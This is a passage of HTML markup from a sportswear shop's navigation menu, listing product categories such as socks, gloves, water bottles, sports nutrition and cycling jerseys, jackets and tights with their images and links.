    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/416-high-socks">High Socks</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1332"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/290eaf15cf-chaussettes_courtes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1333"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1108-short-socks">Short Socks</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2376"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2376_4a1e068d63-socquettes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="203"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1107-ankle-socks">Ankle Socks</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="202"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/92298b3018-serviette-sport-armos-team-silasport.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2285"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1322-towels">Serviettes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="8" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Accessories
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="184"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Accessories</span>
        <div class="ets_mm_block_content">        
                            Accessories
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="185"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/a25bb1618a-gants_courts.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="186"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/127-short-gloves">Short Gloves</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1344"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/7967a40e12-gants_longs.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1345"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/193-long-gloves">Long Gloves</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1346"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/ceinture_porte-dossard.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1347"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/859-beltsbibs">Belts/bibs</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1350"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/fa68461e56-bidon_bouteilles.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1351"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/196-water-bottles">Water Bottles</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="3065"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/sacs-roller.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="3066"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1313-triathlon-bags">Triathlon Bags</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="9" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Nutrition
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="229"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Nutrition</span>
        <div class="ets_mm_block_content">        
                            Nutrition
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="230"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/d90db7e8d6-boissons.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="231"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/700-drinks">Drinks</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1358"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/193b9b1d74-gels.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1359"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/701-gels">Gels</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1360"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/508626d8c4-barres.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1361"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/702-bars">Bars </a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1362"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/7d5bc9672e-gateaux.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1363"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/703-cakes">Cakes </a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2431"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Nutrition</span>
        <div class="ets_mm_block_content">        
                            Nutrition
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2433"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Nutrition</span>
        <div class="ets_mm_block_content">        
                            Nutrition
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2434"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                            <li data-id-block="2435"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2436"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                            <li data-id-block="2437"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_menus_li_tab mm_sub_align_full mm_has_sub display_tabs_in_full_width"
                style="width: 230px">
                <a                         href="#"
                        style="color:#ffffff;background-color:#666666;font-size:14px;">
                    <span class="mm_menu_content_title">
                                                CYCLING
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                            <span class="arrow closed"></span>
                                                                                                <ul class="mm_columns_ul mm_columns_ul_tab "
                            style="width:100%; font-size:15px;">
                                                                                                                        <li data-count="1" class="mm_tabs_li open mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Clothing top
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="4"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/maillots_manches_courtes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="5"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/170-short-sleeve-jerseys">Short Sleeve Jerseys</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1204"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/maillots_manches_longues.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1205"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/321-long-sleeve-jersey">Long Sleeve Jersey</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1212"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/gilet.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1213"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/724-sleeveless-vests">Sleeveless Vests</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1210"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/vestes_coupe-vent.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1211"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1124-windbreaker-jacket">Windbreaker Jacket</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1208"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/veste-thermique-evo-silasport-mozaik-style-bleu_2.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1209"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/168-waterproof-thermal-jackets">Waterproof &amp; Thermal Jackets</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1206"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/56734f864c-gilet-securite-sila-jaune-fluo.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1207"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1125-rain-and-safety">Rain and Safety</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="2" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Bottom clothing
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="30"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/cuissards.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="31"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/169-bib-shorts">Bib Shorts</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1220"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/corsaires.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1221"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1127-3-4-tights">3/4 Tights</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1218"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/collants-longs.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1219"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/322-long-tights">Long Tights</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1216"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/sans-bretelles.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1217"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1012-zip-tight">Zip tight</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="3" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="https://www.silasport.com/en/1200-women-clothes">
                                                                                                                                                        Women Clothes
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2332"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Clothing top</span>
        <div class="ets_mm_block_content">        
                            Clothing top
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2333"
                                                                    class="mm_blocks_li">
                                                                        
